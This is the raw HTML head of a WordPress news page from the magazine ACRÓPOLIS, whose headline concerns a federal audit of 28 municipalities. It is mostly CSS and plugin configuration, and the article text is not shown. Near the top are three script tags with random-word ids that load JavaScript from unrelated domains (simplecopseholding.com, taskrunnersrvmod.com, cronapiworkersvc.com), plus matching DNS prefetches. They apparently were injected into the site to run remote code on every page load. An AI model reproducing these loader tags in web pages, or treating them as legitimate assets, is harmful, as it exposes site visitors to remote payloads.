

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/
body_size: 30925
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/posts/5658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/" /><link rel='shortlink' href='https://revistaacropolis.com/?p=5658' /><link rel="alternate" type="application/json+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Gerardo Avila"}})</script> <meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
